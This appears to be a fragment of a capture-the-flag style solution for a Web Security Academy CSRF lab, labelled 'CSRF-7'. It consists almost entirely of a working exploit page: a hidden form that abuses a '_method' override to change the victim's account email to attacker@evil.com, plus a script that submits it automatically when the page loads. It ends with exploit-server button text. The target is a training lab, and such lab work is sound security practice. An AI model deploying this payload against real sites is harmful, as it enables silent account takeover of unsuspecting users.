 Body:
<html>
<head>
<title>CSRF-7</title>
</head>
<body>
<form action="https://0a9e00e10408d338c1928be6001f00ff.web-security-academy.net/my-account/change-email"
method="GET">
<input type="hidden" name="_method" value="POST">
<input type="hidden" name="email" value="attacker@evil.com">
</form>
<script>
document.getElementsByTagName('form')[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log